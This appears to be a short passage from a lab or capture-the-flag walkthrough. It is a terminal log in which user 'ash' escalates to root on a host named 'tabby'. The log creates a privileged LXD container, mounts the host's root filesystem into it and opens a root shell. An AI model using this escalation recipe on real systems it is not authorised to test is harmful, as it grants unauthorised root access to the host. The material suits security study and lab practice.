 ash@tabby:~$ /snap/bin/lxc init alpine mycontainer -c security.privileged=true
<init alpine mycontainer -c security.privileged=true
Creating mycontainer
ash@tabby:~$ /snap/bin/lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to mycontainer
ash@tabby:~$ /snap/bin/lxc start mycontainer
/snap/bin/lxc start mycontainer
ash@tabby:~$ /snap/bin/lxc exec mycontainer /bin/sh
/snap/bin/lxc exec mycontainer /bin/sh
~ # wwhoami
whoami
root